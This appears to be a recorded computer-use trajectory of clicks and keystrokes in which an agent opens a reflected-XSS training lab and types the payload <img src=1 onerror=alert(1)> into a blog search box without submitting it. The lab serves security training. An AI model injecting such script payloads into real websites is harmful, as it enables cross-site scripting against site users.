
- Launch the 'Reflected XSS into HTML context with most tags and attributes blocked' lab instance
left_click(151, 294)

mouse_move(275, 250)

scroll("down", 3)

mouse_move(371, 441)

left_click(371, 441)

left_click(370, 441)

mouse_move(106, 194)

mouse_move(253, 524)

left_click(249, 535)

left_click(203, 64)

left_click(27, 65)

- Enter <img src=1 onerror=alert(1)> into the blog search box without submitting
type("<")

type("img")

type("src")

type("=1")

type("onerr")

type("or=")

type("alert(")

type("1")

type(">")

-